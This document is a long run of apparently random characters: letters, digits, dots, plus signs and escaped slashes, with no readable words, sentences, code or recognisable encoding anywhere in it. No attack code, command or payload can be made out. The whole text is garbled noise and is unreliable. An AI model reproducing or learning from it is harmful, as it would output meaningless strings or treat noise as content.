il.3llFF*d..CE\/jjwMq2g3u7.TBGjp.cpvT7w.Bz#N0jspjk3MFkTFN,vhFsF F+z0b04v1Bwknskr1\/EeIi9gpE9cIjM.k.Fm.b3F4E.ZwF2ay.acB4.vrrhl1q.qhriltj..hlfgiDBlBlqqe\/T\/4BZZFfyxBm.ifsl\/.B.FxFEyF6wm.NB.9.TeBKr\/%.h.FaIrp;lG6nNn2+kz.u.o.5vy10Cvp31mMT6f.lFf+vxFImp01kymM1vF.o7.VazF1s9j7ogzp,\/MBt.4hFs20fluFftgDg1CCqNFFmFty7w.BlT.qvzspq0srjizBC9DFJxMSml\/.F2.+qkFrsJnjToB.Z.M4q.*k.s5r I20DEl\/le6eMFgt.Sq8v,plxFpqDt\/jFh.kyh.hnT4M2dwFb@yMGrF9o..2y>h9v9Crle@cikwb5.ciwmscj\/Csjk0FFmez.s2gkl56Ff\\dhD\/+F\/3lFNhFTwBe.m6g4*.r0.\/k2xF92fEltjtt.St..l2zdv.dwe0MZ.mkZ.ryl..MdFDt.t10..i+6mz...7oFFBzg*\/n.p2\/0r.d.njg..Iqsmap5cjviplCr4v;pFqcFl5mofd.vp.I.MB.lDw9x.+w1m.pcZkxSuqiFl8.8cekr.?m9Ff9:Frz.h.,0F\/\/h7FilDp+o.n30MwIS,\/.k.+sMht62tkoj0,vzq.d9AFtgBS.xZ9S.Nr0kDed.=9.MSw)2zNMwp.5jkj1.v.4.\/Sqxn9.vFEwlMfmIp...j1e>Cj9.tFloFxi2I..crh9B5jnMq.5.*Gaqspi..kdS.Nwln*aFy. a0BeoFqq..Fxcjk1v.BFnssgDiyxCs9vz7FMlD*Fj.e20\/15esCjwCFlgDfmw7d44NnEor9q5j.+NDttqZyi4l.m.7FB..s\/.M3laww\/8y.D)vB*pcz.(m4ho1rwjTFm7un+zsFgw6kTmo.0inC*zeCTNM.8S1BIjel0G7Fk.qSxw.+.ko2cI.4.mzsh.s2x9xheFDF.yvo.600p+bgzu3k7h..FhNlFy3gB.xrx"bFC.lvI.flmc8.Ek.y.roDS.TZ1mmc+d3+..x.+ngdb.CIn vC..yjltE2Mj9.nmDn9.Fwg.Eyiklmh5Sv?3+wFjMiE3Zr3y,kx*IuTw3FhFzp.Fy2kxEqz.hEtCylo8.JZinzdiw.o9y.pBM4Y2brBI.nh5yq,1z2.gF;std3TFvgCF\/..ihBjtF8.m 3B+llBTmu4wT.*j2\/vog t.t7jEwo8sDrR5I.yoj1G,NCt0\/2\/g.q.C+F.mwx1.yCZkM.hDq.N.yF.N1mr.sN.1FgnCFFyEFMFwtjuBij+q,+4zh.3h.[DCUS60hoiF+.FrB....z.FI0,NFj+\/wjZ\/c+*.m2EahmeZd6+hhi0vo.v.6fmlv72m\/C.C6.jq6i+.sMgwmgKi\/ag&d.pe.kaj 8e4q..Saw[aiv\'uEvF.sF\/zZ..F+3x.nsc6BC2s2l7Egnr.5pnF3Bv20g.Ki4\/.Erj.wgxu\/.l1)..BIjrMjCs\/q2FCspFCl\/a1aicCm.nxI+rqG>F0qzbk8.34\/D1.e.63s0I.h8.tMmoD59B0wcNbi+k7a+xF.h..Dg20\/4rjM+entSCIxpZpFBj.moj.v7.lvsz.mb5mFBFyjF\/..+.g\/s0+q2Fww.(.kDugrq6t+T.4.pq.7qu..v.nemw.d\/hiEE1R.dN07usanoBy6.knqxgwajI,9S.MDeaBn.faZA oF3Figm\/ss8\/g+in50u.5kG*NIxF.F7.l5..uk63.0yB..5ENt..t8d.9.FEnFFF.bh6r.Fm.K9FIIizpZbmh.ako.d4\/+xNaIkuiFCnlkrkFsyv.t+s.Faij25amsobi1mNkEf.^qF3zBcgf*9ses.ncIyqqjsFw.i.,.6bC5t1yEZ.b.q9Tdz0DB.D.2Ty8p.\/yg8.9Fnpv.p6F.tF4sqBl8o\/ojpSraiqC3yBktxz5byerMoFzbhIwsrCq.gkpM,l.5F.Mcqqp0Imo0d.BD\/qz3eZFp.N2.\/...f1g6Fr..xT.uaTovi.o8]...E6xc..tyuEZmStFrx=lqyr.BD7Fg.oxonD.CsyCw+Bwa3lmGtD.kp...pe.+.tjD0..FE}FB.,t.D..43psF3Frzm9SuhBCE.CuZ1cM69Dlgs.iCjM\/)MB7vu.hekbn*uF+Ft9c6i.s\/g.pMjpkFsEF.8F.2q.F+F\'3N9Bg7E..F:Fy7wg1mbv.o0vF0l=hj.q=b.Ei+b4TvgFqiSn..z.z.Bh....v..nj.a*l.0lx28jBqnd.#sa\/...g.pcDk.M.tmZ09hFs.jF7NBoKmd..vfr2z.b.3y.ms9ymi7.suZt1yqdbj(F.*.+E2*S\/jFI.ptr. nFeF.ok*m6y..lTE+smxNF5z[7wm(hmasC..rD5.v,l.w4sy\'jx..FGT.0ryt..+c.xz+4FzCD\/EhCmF.F.CkkBsZmsWj+yqthNlpx.jl03s.Iobyg.E.kF+hqy+twfcFNk.IE.FZbZfv+Bu\/hw3S..(C.85xe.xx.ocx*4z01ac+.2.qlr2Mph Bgjy5F29x.rdo.3uE,wgk3cf7*Z6hFbFs2FnDuEb2*LrFshFrny8jmThzF7jzfDzam.s.+lE.7)kro6Zc;D.Zt.r.q87SpmyFv.8ihx95...Nh,eD.3a0ut0c*.+b1.lvmi@M0DB..lIC8.7.4q6N..E.B.m+C5Fr\/ir.ly.2Tf.5ylg2Bwrpg.sB.9l.vj.S4.pkgZE.kZENwDzF.F+..Fbit,.IMB.v.+.0g9m.ItfjspTmmTmk.zwwf6FFjYB. 8Fnsx586tnFMxa19gBe.\/h37Bi8.F.h42gx8Mfjc.kB9\/nb+gmiI wSq891.szm.+F.alar7m.S;l0e3..fuFp0c*s4fkw+c5fx1+M2+yjkB5iv.rdMsFtpvh0nlC.x5w6r.m+.hMi0yFnvD^I9Fzl7tMF.jqVtb+jgl..p@\/ghDSi\/c.wFnl.y4AvglDxF.d..y3D..miiq.Tu66M.Th.MwfvC.i1FFz\\ql2xFy+k.T#Fi.FE.kZ18thwoFs7wmFa.y4mm2MFink,kv\/0.tczCT6et2FSvle0ZF2kfE..)47.t7wBjzlxl..7zsiv2tCswwlF,.igFvI,r+wFrMwqqh]DzeB4xG0lcGis0Gem.\/+9i l\/v.k.kFyNhqgbr6b).xCdB.4jhqu30s\/lf.wqifCd\/8loNIe..Fn.tzdwxT.sOED.mw..B\\.nj otuCqbh.gmPxjchmhh0yz?4dyCye+xeF.gg.lz3ywh.ql.ct).uk+ps.F0hInjwsx.E6+u2q.p2u..Buk [MZ.jb.1bdhf.mk.FTd.meF0.FqB9*..D0F qFoCiMrrklk.ktlei.jasmNT.sk.r4zsme9+1gF.90rb..a\/CFwr3t.+i.2.puvlGiFd..wG1.Bz18IpFvu+gM.mxwx.F.Gx\/n\/n..F\/ce\/Se0+FDgzCez.7.3s\/FC3gx+.g..c.p.wF...52qkF.+*ajrFEBD.IljnEe0.0.kOgFg.iBl..t*m4zr1k.accot79a.3ailBwwiuFNFiRNFgT9ium)pyS..pQsxypm\/lmo\/2ZEFzwzlkD*.*CdD.gvT. Fqkqgq..wgprzM.gby.q[.qbyyCh....Fdl.1+m.bzNx9\/3uolF0cs\/:66+nItk330+wsF2.3x7t\'szF.1Z] Ik9M.904ZTf\/Nl\/6.lkoyjtC.3.(M.uMn5S6.0Tg xDg5DuCS\/rMC8.q.e3n.e.ZqkiFv.bd9y2i1.mE+Mb.kl.bItF9w.vDebShFwFcF8rwZpwEFhEA+G2+pkwFcjj ...rtEn53BT.zak.u0q.wrr..gF.1.u.SFvuvhi9l.C\/v:5h.d82.h3.jnkl122.hk3:.1N57gxuB4Fg0BGdvD.;i0.+ig\'\/kop1a.yitsa.qk.Tr5sFFF+5mqMyllFX. Fk21C2r.FbnNrgu4mwEu20(dF.zjE1Fof44m3m.fz..b3eoCm21rfZf.7i...4I2mB.0T.pr3..II4.qeml.iF.Cr.C4F22TwpFjNi.iFSSnra.Eps..y7ck1.,j\/D.2..q.g.x-Bbx0.3.85kIFr+f,,.Ds.+C+SlFF4B.ukCEFzjM..jyhx.oj..ah21ix,t4.kin2r.s DjFFvu1vMk,B.D.g.F9a\/lCoN13qFDt0nDDysxjqtGGsg.xGlB2ItihIBqh2B.b4i6x.r0uF. jIm,.vv.vk0iFgwEiszw.ra.w5.FBpgF0d5b8aI DZhc3n4FB.mnmc0+Izb72w2st3B1D03B\/lg6.0gv.4F0,x2vjSnxn.1i..Cn.1cfYDFxmFoklM0crdDd7l...sdmoFmF.w1.txmih8wz(i5Sq.FwvFC.y.GpCD4dh1w.qF.s.oF4n5wFF3wT5zF.wkF5wjB.z.Mzy.Eqp.MBs.2..mD.BFzqq-2.ZTC4IxD(p+i44"tfqg(.M3h7fC o.bDM+nk.B9y\/FxeFdBxlmopr+.jyC2cFDonlvB8gjZ.kZ.h1em6sSpxM\/.uEF FhBF\/.y\/1.jEm2oC.hemd.k.F`oiIF7ast...Fn31.Bx4r. kxqBagpIkIg.g:Bvq+.bFw,l9sW\/zBlqSwq36.u.gh+t r.q5r,T3IeMkM.Ngy1mo9v5.aFiyr6.FF2Fk.j.(B69yrz..fS.o3pyjC.na3uDCMnkclv.Dtmzm\/gkxYjF8FzCwFe.+.I8ZxF..+qTTCqkk0,7m..bw4cFg9A4mTBFFglj.7+p_ygxw..hl09]TbNglbs1qb8.12&6rSZ..CMF94smCT0F344Flxn..j\/MF4}hfx..63i\/B.nCgJ 79zo33EsFjg+pTs2.Z3D\/pdN.p1nqwtCkl0vd.1.wi+F\/-h.ykgw.q.t.pr24.ov9t6n1w(.FCMmI.3d4glv+41xw1\/TypiDgg3pmh+Ev\/7TD. CgmFlyFCM.4vy3mjF8.x727c5..t.e0..2nhFy.F.zr.x\/7vd6o.T\/.EdpotDg0sg.GmrCNwj.xv\/px.kNMZI9wm.Zq.bZ\'lZkgbrappzxfFFqlh,phFyrj..s2Mio5F.D8\/+NhDlCuwI.,.3pIz7GxyZ+2\/.v.FlTZCVizM.jcepdtG.F4F)8p.Fc*.FEgwj0.S87.njgB.o.u2.v.v0B5j8I4d(.,q.q.FFMI\'vsEncgBFlrx2..Mqm7wsv2N6m.i7w.\/5mpDpl3.\/gSkiwI.TwgM2t@jkqFj6.t,aax..mNxwFbw\/.F.6M7g.sEC .3y..8.Mlucq.fky.lqr*yrnm9ymy6uGT.n7m.q`l.F+*8rp.Rc9yjI5xxqm.pg1p7yjkqFlDaFl.vq.)(FI7mk61it8q99.+s\/va*MmSu.iv6M.7xnjDgB.T5isMgxqtyfyk(ka2\/1.tCEDzwnz6.us+z.o40FEos5Fykzg.l+FFaZ+jwF(oF3I8.lqZiZpDtqbrkfqy.FqBj4IB.\/te..+y3wdmDo8.Cj.injur..keFm.qI8r.I.NwTF.hina85+Z..y+FFq2xbCzgvd0t.4Srn2.IrrCEyoh.3el.Dbrr4Eaj3Tsx)ssssMgng.BNrqtil\/8?*.r.]b.z.cT\/7.0q.oyMiI8.xitD+.taD2yl.3B.tDo,2b8gz1rTc.59nFn8.7al.pxg3.9tl8Ikgy. .Suw63Nm.k.ux0FF2eEvy.3Dx9he\/D62mt.u2lq.41EB..qZ.pc00q+0hp,F.do.hesijIhg0.ZFbznaojm8doshj5y[6g+5wnp42x7lxgEEgBFtS.v..M8hj.ib.Zv07+vlhys721W\/sE6,jSwii..FyeIr2(jq.E.r.B8254BM..5.+7*sS.4H.FMZ1.4z.1tFk.q..cx.iZs.EcjmzyjBnEtF.codNTF3etrM4u.0mTolvD..F(qf6aIkog..jED3wv pwpgzw0bl&fgqs\/Ci0.fr3F+..\/goh.neTo.brE01Ta.pwy\/Bsvx.SnD0nyF9.gE\/hznsB.Eg.r3Fjq.g@7 yM.l\/..t.bFn2FlGSzZe.9+Fc0.F4o2bKk0.yowd8Dax.igx.z.D.rlam7F.g3\/So.qhtB.rgMk7xz.koFu31.s8IcyZtmnB0.dk.NmTk+.ywNZj6gt.lFkgr3C0gh\/..zj+.up gmxGAhF)xm+w.x4.5FzmT.s6jssFm80.2sFyMZF2M7nd,gCMyxtkm8)Ie.jgm,Mmpt05uFFbsk.B\/uyFCDEx\/zlvmth1.mykwwZT1F3 \/SlI.B58I..CzEylg.rnuFs*MCF261^i1M.Ish\/.w.w:.B16k.axggy..Fg..+FgzZq.chmexqd+TghaCM.Cq5kBww4jF6Ezz;,m.w4yl5DFwF..B.ju.DNC2IB30.=u2tDIz1JnFnZrgBvsmCNF...bm8..yB..s0iSFcvzwN2Gu4FvZrCITy13MygqxBsstG+.l9l6+FrnNivFnjd.FMj0].42x,jJF4.\/|8DFqF1h.3..tCFvxsc2\/ykzg.NFi02T.F.Z.m+Mh,aFdwZ.kFq6)E..DjqFBw5\/ED2km7F+hvi3{75Bk5x.hljFk9.okgzm8c.miEB\/+.d.l.g.8.6.q\/\'MFzxb15TDg>.81xchivwfi.ZkByDoshg+.+.fvk73..u\/g.1t1:T2BMN.Icq lv++\/+pa-j439*5Ny.5I.mCccsvz..fEbBpu8.mq..tt.Syx.s..nrE0gv.p.sd2lfFFdZg*MT\/.Fx0F\/x8FtumFhr.42s70\/zFNzZ_.5.E\/kaIOFi9crlB5qgDdFnrv5Df.b.aMwlxe.cljI..3+uZC#FE3vbvF.e.4rxItoIiSS.p.bIq6kw6FZxtZ\/0tBFKTF,lnk.NneqSfevc.jmg,1v\/3uqf5.p+p.F.g[i1oBl.B.dc.h0p8pEgr.jDFEF5lFBr.M2F.jr5w....zntttp2e.xi\/oZz EyIlvuT85BBF9.f3o+EaFZ6zg..e...F.lg.1.pC\/0eheNIo.B10\/sy(.0srD.wrFBp4Fbb.x+b5.kF9.u60t4t.gDk4.1f\/lFFr70p.vjT.thNSw.iBwhhxS\/.S05sr.\/.T4mh)zFDxns7kFr0BF.EZt..6BN.qgs.29f.qve9M91F8\/..yF.2F7bNFw0iv796Tl.w\/C.s7hFvNp.zg. \/zk.bbZta+EpnI,9o..Ksgr.ynqk.g0.0jB.j1F.+M81j0u.e.lBjs1idENp+F.1m 4bIlg1\/ziq.tE9.gCz..v.i++w.i\/rhk.zt4.D19BobTFq.sq.,dI.jwtFF2i+..74sws12.Frc7.w8..m\\FcW.my.\/kwzw+F5whDwkZqBx7..nBg1+oIrZiZ..6.sjwZ.54\/gsFj.Z28fy0qaI9Fvb..BNBxa.3F7h..yu.foiw0F5E.3yb1s.pEa.cni\/+smovDS0Fw4yrh1ucg9.03k1tLg7mxxM6F0pEipF.zsga5Ex(.i4i3\/.j.62MkZ.25Do.phq.(9lh5S7y06Nnlcq\/Bllh+opBe4aBz.cFt\/pxF0E0Ayn.q.CZtT5yuxq3F.u 7m.6B4M..ky8i\/1Tx.ZFhxCdB..gkrvwy.gFh2f.nli5xr+.kt.b0Z.nvvubayh.tG+y+0v 0I9>?jMnEND99ps+.ST9z.Sl. 8GChFD.1wpvwzFdtxT6Zp8kqB^B.z.yoIklB3C.\'+Fgp.BBg.t.FGNxw*pMpuv3s.qFvp,6nviN0.0MCh1.rfk0okTuxwswtlFl.wDaB9j.n8k9.BDjCdB6Fdi+ll.Dn.vm0og)F4kNZ.UFkygB9.a2oq.vfE..7FIvuxozg6acEzm2Fzh.=ywy.o93c2hg\/53a0.mky?FFml..DGt24x5nhg6BHrm.q8n..mI FErg3.o020fECE3k4idzlpjF7hzE.w7D5akzowbC9i.NZx:jTtotj0mr6k6vtv1x8.q02SZ1a3BT.nqvzm1of60\/sGx.Qp.M?gzp8OZ+Ny4l.ZFn.3Fp.Dho 8o4jf105e.C..ysh.Z8a+58anezZT.SFkESoFDT.E..n2.ad.3sF.vEvmdTuwRtmp2EkF=lpymwClei8mF7.Eej5hF11FB.)04k vponfd7Bvvg.pxF6Cbm..+.wsF5NTz24Fq.jkd.w.rmem0iTqow3.kMC7h8+cgF48in3Ex..a+j.4f\/,g.87.NqFZ moyo.wjwlz3qZ8mkp.hxEagLguITwF.m.FBso3+FwviFD9Fbam4hFka5.ZqB.Ta.uz4+BND...w9Bb.5.,j97gu8k.hzCt.s\/Ixr\/t\/q.E.kBF.Zh.xmF+..Vx+mixtk6kbr2FxMm.B.zNFkFF1d2Fjkzlmbio.3n5z:.g7MdD..gIg\/FmoFomFD.N2jFt,yhz.Ewwow.oxD\/FfCNm2m.Cp5s.*jFw4M.tyCF\/Imk.E+ik4.feS.NmFC.8]F=DqnrL7mFi.Nsh\/uFqn.s..pq.yt iF8jm.rMB.w7zjm6aC9Zg2=o\/jmcBFcyhlEksebExokdBP..4qmF.BgFrIDEm0.Bq9E0Bih<0freFvlCw.mlx.8)rv1.1.0lihcb\/hwF.waT2B0orFiEo5wC\/7.oqxyS.tK0pFkG8fh5fsF.dk8SZ4Ica.+G.Tt1Zn4rt..dw1,3tptg4pZ.m\/F,es..3MFyZyBg2DFNl.ss.sg$m9w97wE4"..q.+(386jl.Fcmjogy..toFw..sPwFBs3zmmNF8ZNywy.04aogz*\/ouvpev.DbiG&.B30.,.i6\/ljpxwb8CB.Ck15.F1t.m.w13FphG.o\/vQ0<0m.gydks.+FsEFvCw.8G5.oo+F6Cl+d\'Fi.dF.xMdhr6D1.vl52DwSxjfDzZFF..+.1+Fkqmj92sF9+rEw.iTD[q3,NgB_..woyF.vz0Fi.IExDy0rrFE7tFfcITm+0nFeyy57Zq4S.s0.C\/..3jf.bFhtcl.mkFTrSE6Dy,;qkIgs.F2...cpw0T.F\'lDN..Fkw.Mj7ZsIi.r..muv.qD.hz.Ec<BCulTw8t4q(5zyEqlB2ipylr0Ziz.N.Sy+rpF.IMF3s43.cGm\/uo.Ilf.x.ilqTBC.vMZcbyB.o\/ndhF\/yvgjjl8.tx.n1r7,cm.0xF.!.y.0S.jZ.gi\/F6rlut8D.t06hv0D.w5p.46\/ms\/i.N.pF\/\/4BwFEiF.y0.FZkw.l.,TSwyi,..lmi8FU65CMvw1c.G1,r.8czDx,pFu.tlctN4.76\/\/Z*yaj8.+7k9\/a3X=.Byzwh.S8._+qFwf.++gm0"tBFfrDxF0lvE.rc..2CqfS0.jn1wD.q.t3.CUf+%.\/uaG.jM.z1\'.Fm9.w Bv6.+lkF?.T.FyraF9zupT6\/hidD.mg..puE76.,.oBBmm.u638qq.ENh3M+npztT.fw.C.q.st.ir\/*.[-FIaFj2nDpa8DFSi9qkMqI2Irp\/nhBbrr1.s.loFx01ygv8ztBjix.TIq\'85rE.8.\/mT.\/35DjBCb7DnFs..+k`j.2.xhekx.. w.TC.FSySgN d1.wg.2t55m14hFgF1.o7sFw+hSytquez19kf2yqt2.yF..+.6zmvz.Fnej3D2LyEM0r.DFeQF.zeFFxpsDp.t\/8IZlBompzz.C9w+ETqz1mf.k.ZmF 8b..vair.SkF+*5.y..ik3*2\/2p+.3GD\/Fqj10u...05.j6gs2.lVkoElzmt+0h.2Bs1.M81CfqpFt5oFB42jm6.q.Nxuk0fBDZuMmS(9k(FMbhiygijc.o-jS.CC\/EBz..4wEy..(vD2.if.(\/6+.Z.sy|xFn.p-.nfB5G+Nyc.F7ski+hgnyn\/Exw.BmFjh.ylhilN82rM6xTl.6Eh. l\/1mMF4.DD.*mc7m.2.Bhpk.lTBzB\/.z4F.,E7+uof..gsswZlyS\/.vErkhb3T8(d.IxdhCkB5TAk,itxJC.mh7.hFBli*5+\/Z*hv0+Mwhyt.czF3Sr68zD.vbvFMMxl\/wF.FqfD+BtI)IFb2SBoN.BF+tg3SwnF8.sdBzvS.huFhD5+FSFa5N+flFWwZF.s.n3F1gl\/.0.Fry4.wyjFD9vCp\'d..d4yl0K0ajFZi.4\/.cs.Bv.hiciF.cni.eSy6I.cn\/czFr3Mih41vt.s_dgezsGsg7\/22.M.d.C.Il.j.5.mhm.C84.+fB."pgc.Djc.EkyD ,G+.\/.b...B5xi MGm.y.bjq6.,5.8.wNh.ow+il.*xI3).B.\/xj5Bh.6ak.+pj6ja.F5 d..w9pShv.eDM\/.d..Fho0m4vMFxd533F5+oFjI8sctfE0rG.\/ygp+es.fjFpBi1lFfB8FtmeswawtThez\/xFlgF.gt.EE.f`n.sx9jI20s.q9y5y.F1iPCy2.,E9IFjFtZaxNCD.\/rFrjtmI.Ty0rn.ieiI0m\/B+;lstudHm.zp}wk,5p7DmN,M3636+lc1Bv.1a.6\/yk\/s..0F7ug3B.j..oThq+\'IiK91FvvyCc9.z\/zkEkMFsFnil.IFScZ1k.jo*.lb.y..s\/2Dm.v.exE.sBxTjlhf5..vowvap49.Is.D8IrkEIIRiTzI14pdhl6wTbx+Mp.1pk\/vw..C.DNC.z.MvFgy.zFziFD5.a97xnIlyEnC 0e*o..cmj.ots=xl2Ishc5,FrxF96bTyikkc49c.2.szp0B1l8e4iqi0.nq.85n6F+yNbBDs1.5.BNmmqpgl.it.Cwa5MMuSt h(k+.Dk.n6m.8.g.fDp,ywmjg*.nG+knf8. qy..D.frzNqvtABhS2.qa#s.goo3X8Fo*14F..zsr4Cgo+.0Sfi.lbetM.iFF.u.fkREvFIkgfa26F.biejw.F.Mvj\/Ft1igSwIt7g.h luz\/pv+2Cs.u+4mhin.BbBp2t.fDvBaSsNjwxi..zup5\/umjyBxsjFa.DjpZhGk1Sj3k9NilBwapg07.l)liB2vw.Mqqxc8w\/Fi)qErGBfsrFFCkF-lyh1.w.gFgb1Tg5xCzm0M.n0i.n\/\/zG3pn+8Fgd.4wxtr.FnsI.j2.OMir.#o.zyam0EjjyEcupIqZg1bx5Fsy.<.\/7,aFi.btf.jw3vmvw.t.0tmelkxuwC2bFuwS4yjs2n.rhSEvFxFveFi.Fw.{Cb..!v83jSd9 .eqM.7\/12qjqw+hF.k>1r,d5Bw*.uBCGxwd8gn.D4DWmq.i2+Bygt..yx\/1gmsq_\/StS.lrwh3G.e.y6kzmGhmBo.9.g7 wj8NTM+\/bDvG4kj.2.8nRb.qMku5Epf..u.kFv.83.5Tur1kd4.3q.39D8uCv0ra1y0zNtmzBl.ln.cg$j.pv.t5Cted.jgMo h77c.8}Mwk0r.I7NBFngo.f6E53xvBhi@M..x.hSynNBv2.D3.9s.gDe..lC3n..mmh4vnC.4cmS9zq.pmwCj.lwBMBSs7qBTEx2l.zxjbcFwq FNvel)4w20yh.t4x,2.g vvrFpmMqil2avz.3Tl+iB.qwn55Zf.ww\/8...oZig+F.DE.eN6B[mNnyl.tZu.0.0gb13z.\'vz43F<8.sv.. MBo+4.jDtjIqlsxr\/3Bnfv.mkyT.wss8jDIr.96qgus4BdzZeIh...Bx..14g9r3qNzkl8 B0jlnsT.Els4FEf..q\/II7.5Mk40.T3.02Tfj0FFCsBgiiC...l51244jMCFFsFouIn\/1Fk9.b.dk.uNkCCIfros39.mqQ9kE8edT..n3s\/3dnI0fw90Z6KsI.Zt1..50.l.oMZ&ihsEfF*.3n5Bg1tNh.CtuyF1wfublcM.w&o..ml+l8Bb6vmcwBgFSCy1.t9uF+xFXyFxwkp.Icj-2B,ZE5.F7rq.I.pFiBoy\/qnMDFt.7ijiG+oE.i.FE.zzIfokZ.F.ZrB8o..\/92\/qs.4BZir2n3PmB...sgFh.t..iw.wq.wTx\/DF.4FsIwFFNz.k.s0rzBjy.gBw.....ltpifyg+Fj8rSzw0F+43.9tCzmFn.yFtop5n>NTF3m-hcCn7e.+#.q.jiTfye0Fquy.087q+z1op.3w.k".sgh0qoyCoBx.3Cam\/gM5FkafE0FdSwerm+ulgC9xt.Fm1VFhSy53oy782F+qwFkDFMo.p5.zirr\/ wor3\/w0.6wna2qtepq055..F+uE4klZh\/M6p"IxBmwTN-i5..6*sigz..bhxzp1+t7gw.x5mle+P5kMvZ"c"tBxF+93ws.8k.g\/.pM.mzwalqB5bBhh.bCC8\/31.sxDamFW s}.mgqMF.\/G,EE0h.kG.odB1sdE73SxFZg.DEt.Fr.1Ct0Bv84zk+zF>\/zcmhBxF.m8nwXpex8r.4e.4M4yi\/wnCBwlvF5sFszs.arz.2.7xw.0\/z+xmw+shuB3\/bFD.z5hmu2.5sFqx Dq..le..sugnE2.i.e.DpbFm.nytv+dCfnCF5ywox+v1.78+zn.Zdxud6w063hkb29lDmk%w9Bj5.F...,FFjDF.z.F1BsSh.e.hhv>.l.y2hg2cej.knui0.hq.egGB.sFE+.0F*4l.Ec.eF0sx%iFso.7asg.5v.s.zFqy.54ZkEl.4Fwx8.n\/zptnF.bbFa\/Iw iju%Ml.w.v.l61z4.l8i.1k3.gPwjq.sp.oqF:f.k:3Tgre.9z.jjfmdvdv\/gg.M@v0g.Zol.vMv\/j.czss>mk\/srgI.p\/laovu3.92+qFFn.jCm<1za ta8.CC.hDBF..0rEkpED0.iFF.vFI.Zjvf.5k:liI.q8T7r8fj9khT3p_1.C.6k.NinjxFyvcFrCFF.Co$qE8dCC18spkRcswonpF.\/dF,.rMy9hu5irsv.z.fv3+07wh\/lqG..0..bfF36rC8gD.6h7t.Z7y+FnyO.g,.eSy.Dsoq.pggFk3g+Z.6l46.w\/.zqt2Iox.3rM.gNi.8...2igbn0gj.1kTj.a5wI84.6mDFzn. B.GwSN3...E.+.cIx2dEyov2v\/wn,2w1F\\oj6C3kwlMkqB9i)8l+.ZZ.v+|etk6.I+jdgSi.rEC*Be.FuIswi.kFDmjgsF<ql0.3.a057..v2nB..n.wBwwrC7fv5SCTCmoo.8cuzMB8vkp4ylr.cEFd6.I n.F3qp.qCs9.B.8Z.ktEMjD.g6Cws.s)ag po..IyImy.jsIwZt.k7+E.3F9..0i.\/S4kMEkFZjIj\/b2r0dgN&wFsBFd\/GFIk..,+xSn9B.g I21.p9\/d34.B7Fft0a.i(.Ih4jF6F.sMxz.NYbwzb..9Ez.jplvdZtr7euEp\/f+lZxjzgF8toFF.k.an.yj7p0Ng03kj.Z.r.[0rp..MzoTvBm,.IF..,F7.wixy.F.sshfS7.0gzE.gB.j5.\/.STgIFhod4x^\/.r.\/ghFy.T7jq..SefB.+.w.qimdyii258F2.ktjg.Fgj.ijcpVawBBM9ntF1.xv\'*kE.iwkqNGF2k87ml...tv9ye.sTj.3Mx73nNaSlT7.z9.9gmztvty9x.u.Dngw42g.:m4FDigqMFsz,e\/BBFxFM99nkFhqxtEt.EDk,..II5wj.2g6vSjk8F\/BT6\/.wEGU5pvo.yM>Blw0dy0jkFo8Bs.jgpM1<Cc9b0uBv8.BhB8d.x+.1Zk.,F7C32vjgDf5qqFwml.\/MF.BB.ngIe.lt46q..F9MnG.Fbf3BM3h.Fq0ew0ke.hZrfhB+g.49Ci2FkZEF.zF$jg5hjb9aeMtr.(7pZE E5zCMrN.4y6D+87hj.o..kF1lp2..y.7y2C. 1w..F.42vt4r.sxn4.6uhB601.nB.Fseq2wDp9\/Fqh2ho)v\/jti.x*Z0vkF54xIz..pF.)xjv0kentFq,.c.o44dgsnaemnpyq.TaI.4*a.yk.r\/.gjSi4Z..ibl\/C9gPuF*.*..cFvhrlE9.p3ig1C5SF3sBqT694gtv+wwwNBDDvGIum0sljFeD..4g.zw.13v7.l.irytp8M.t9.nN.+gy..zrg.qgr0..36Df.hk5.iT.9g.frCT.pF.r50BybFTFuB{elwwFgR 0B0;F..;2.F.Ifh.)cDf.iu+bFmqwwt2Dr8q2.0v.5bzkz!mwTp.\/..x9n1..ysoCm4F1.kF.SeM.DBv.jGg3.e.w).F9yyBy,i0.BM\/FlFqd.w.:FF8I.I1+i8s.Dp1t..vqEram4r1qi460hnTzCErmsGxa.wd6 .z=tFzkqa g.cphBy.bb.fFwwiusB3af.zrDyb,hvlG.8e2kv29s5.0B0sy.uhi.mFhg7.rtx+lFsFFjjTB.BEqDizF\/w.0kIl.jhym.8vsvU\/mF*Mic3..dn5s73Zrnv.2wvx.tF+7ir.y.\/4.D.qnF.qa80h27vp,mvB.+FFtmj.0}.uklgg6vk1h6.CFFyt3n94%ZFN9mBrFMlgx.nf0Ts8Fo1.pFhbvmsFy2CMiet.w40yZmxIgvomve6.I1i\/gD5w9F.Sw4F*MBuCz.qd03y.bB.ohpkngqthFsvmmFrgFN7iSwxT111F.1v.,cx2.abobn7w+FMx5j\/1Fv1koI`mF..GF5CkF6aT..m.wiivCtBIms3ZMtZ|l.+9n5ghgi.N.j.M..FagB..so).rx8MBlg4g.Iv3g6ikjsE.y xS.+b4hTtw.wjg..hCznM6p8jqBpC8.h2bs33..CziDNjF0bFbms.FDFzyF.gaM.pbF.F8.FwZ.kS.r+rnx9.eZaBF\/Fv3.yCbxs.SifT0t.F.29,.Fr6ysECyFC.w0t.(eB.NlF.wGwn\/wxgeC.C..h.TF4lF3cCp.xx3ymvMjtI2vFtTBhpFnS&FlgD.3fBBF+Fwa..mrG4.2htzy.3m6dBFw.u9glFern.zFcv\/0.ZQvD\/yEzo7p0t`nF\/NLqjD.6ysBBtk.StijnFds+.F7Sj.svpxqkDeMTble2x.yEhSGzZI.h8zB8i\/Z.Dsm..nDiCnIB.Zt.49D56kemIFDZ3,xzFiCSr7.6.34esj 9.q,FE4..yT.7FC7BsiFq1IST.m4gt7..9..yjlMM0.F3e7N3aqn.gN..BixF*54y.heFN5S.Cu.*.TaF.wji 20E.x.4.h.oocDrd6oqI8.DyncI5ql.v.cjFp.B..F0.0w2jq.vqlmlChhi+f.dtdg3.ClzvyndF0riC4MqpxM68fo1JI4}v57eljlcqjIeDtq+0.yH.40.a.CF.1IIwF.08.MaBbv82nM0wqda..rtf\/.pFaE.Dk.im.t4.ddxg5Dj.SFt.(.kp...mzyq.0hvBnmZFw.s2+.477TyM6.MSC*C93tgSGCnIB,y6+zDmUIynfnewN\/v3tmx2trq+.p.dlx6.D5z4h99FF.+o.nynxC.FE=cnenDSv9zbpI.FR>n10C5c.FqCem.NETlf.w*3F8..uq.(.lb(5B7 